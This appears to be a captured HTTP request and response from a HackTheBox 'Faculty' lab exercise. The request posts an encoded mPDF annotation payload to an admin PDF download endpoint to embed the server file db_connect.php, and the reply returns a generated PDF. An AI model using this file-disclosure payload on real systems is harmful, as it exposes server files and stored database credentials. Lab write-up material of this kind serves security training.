 POST /admin/download.php HTTP/1.1
Host: faculty.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=hkjn7p0svfevp7k8gs9p22lteu
Upgrade-Insecure-Requests: 1
Content-Length: 284
Content-Type: application/x-www-form-urlencoded
pdf=
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyLi9kYl9jb25uZWN0LnBocCUyNTIyJTI1MjBjb250ZW50PSUyNTIy
L2V0Yy9wYXNzd2QlMjUyMiUyNTIwJTI1MjBpY29uPSUyNTIyR3JhcGglMjUyMiUyNTIwdGl0bGU9JTI1MjJBdHRhY2hl
ZCUyNTIwRmlsZTolMjUyMC4vZGJfY29ubmVjdC5waHAlMjUyMiUyNTIwcG9zLXg9JTI1MjIxOTUlMjUyMiUyNTIwLyUy
NTNF
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Jul 2022 15:25:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKKWdDNRpC2jkb7iyeGzJ5Fc3B.pdf
9